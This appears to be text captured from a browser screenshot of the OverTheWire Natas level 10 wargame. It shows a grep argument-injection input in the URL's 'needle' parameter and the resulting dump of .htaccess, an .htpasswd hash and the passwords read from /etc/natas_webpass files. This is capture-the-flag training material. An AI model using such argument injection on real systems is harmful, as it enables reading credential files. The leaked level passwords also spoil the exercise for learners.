 natas10.natas.labs.overthewire.or
natas10.natas.labs.overthewire.or
Не защищено
natas10.natas.labs.overthewire.org/?needle=-r+.*+...
../natas10/dictionary.txt:zooms
../natas10/dictionary.txt:zoos
../natas10/dictionary.txt:zucchini
../natas10/dictionary.txt:zucchini's
../natas10/dictionary.txt:zucchinis
../natas10/dictionary.txt:éclair
../natas10/dictionary.txt:éclair's
../natas10/dictionary.txt:éclairs
../natas10/.htaccess:AuthType Basic
../natas10/.htaccess: AuthName "Authentication required"
../natas10/.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
../natas10/.htaccess: require valid-user
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$LO2jk7ig$YUB5XgJmlf6cLj7G9gZHw0
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
/etc/natas_webpass/natas10:D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
View sourcecode